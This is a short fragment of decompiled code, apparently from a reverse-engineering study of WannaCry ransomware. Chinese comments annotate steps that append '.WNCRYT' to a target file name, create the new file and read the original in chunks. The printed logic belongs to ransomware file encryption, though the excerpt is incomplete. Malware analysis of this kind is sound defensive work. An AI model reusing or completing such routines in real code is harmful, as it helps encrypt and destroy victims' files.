 93 return 1;
94 }
95 hFile_2 = hFile;
96 SetFilePointer(hFile, 0, 0, 0); // 将文件指针重新设置到文件开头
97 if ( a4 == 4 )
98 {
99 swprintf(&String, (size_t)aSS, NewTargetFileFullPath, aT);// 拼接字符串 在原文件后加上.WNCRYT
100 NewhFile = (void *)CreateFileW_Addr(&String, GENERIC_WRITE, 0, 0, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, 0);// 创建文件
101 NewhFile_1 = (int)NewhFile;
102 if ( NewhFile == (void *)-1 )
103 {
104 NewhFile = (void *)CreateFileW_Addr(&String, 0x40000000, 3, 0, 2, 128, 0);
105 NewhFile_1 = (int)NewhFile;
106 if ( NewhFile == (void *)-1 )
107 goto LABEL_21;
108 }
109 if ( v21 == 3 )
110 FileSize.QuadPart -= 0x10000i64;
111 }
112 else
113 {
114 if ( !ReadFile_Addr(hFile_2, *((_DWORD *)this_1 + 306), 0x10000, &lpNumberOfBytesRead, 0)